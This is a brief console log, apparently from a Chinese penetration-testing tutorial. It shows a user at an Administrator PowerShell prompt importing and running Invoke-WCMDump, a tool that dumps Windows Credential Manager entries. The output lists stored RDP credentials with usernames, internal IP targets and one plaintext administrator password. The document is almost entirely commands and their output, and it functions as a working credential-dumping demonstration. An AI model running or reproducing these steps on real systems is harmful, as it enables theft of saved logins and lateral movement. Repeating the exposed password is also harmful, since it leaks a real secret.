 C:\Users\Administrator>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd D:\Invoke-WCMDump-master
PS D:\Invoke-WCMDump-master> d:
PS D:\Invoke-WCMDump-master> Import-Module .\Invoke-WCMDump.ps1
PS D:\Invoke-WCMDump-master> Invoke-WCMDump
Username : x61-PC\x61
Password :
Target : TERMSRV/192.168.20.118
Description :
LastWriteTime : 2018/7/16 17:11:10
LastWriteTimeUtc : 2018/7/16 9:11:10
Type : DomainPassword
PersistenceType : LocalComputer
Username : DESKTOP-7EGU5D8\admin
Password :
Target : TERMSRV/192.168.1.8
Description :
LastWriteTime : 2018/8/21 23:15:54
LastWriteTimeUtc : 2018/8/21 15:15:54
Type : DomainPassword
PersistenceType : LocalComputer
Username : DC-WEB\administrator
Password : Qwepoi123!@#
Target : TERMSRV/127.0.0.1
Description :
LastWriteTime : 2018/7/20 18:01:37
LastWriteTimeUtc : 2018/7/20 10:01:37
渗透Xiao白帽